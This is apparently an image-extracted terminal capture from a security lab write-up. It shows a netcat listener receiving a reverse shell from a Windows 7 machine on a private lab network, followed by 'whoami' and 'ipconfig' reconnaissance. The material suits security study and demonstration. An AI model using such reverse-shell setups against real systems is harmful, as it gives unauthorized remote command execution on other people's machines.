 [Thu Aug 0801:31:03] root ~/bigb0ss
$  nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.117.131] from (UNKNOWN) [192.168.117.136] 50096
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\bigb0ss putty>whoami
whoami
\bigb0ss
C:\Users\bigb0ss putty>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Bluetooth Network Connection:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . : localdomain
Link-local IPv6 Address . . . . . : fe80::9c10:da21:f5a6:a212%11
IPv4 Address. . . . . . . . . . . : 192.168.117.136
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.117.2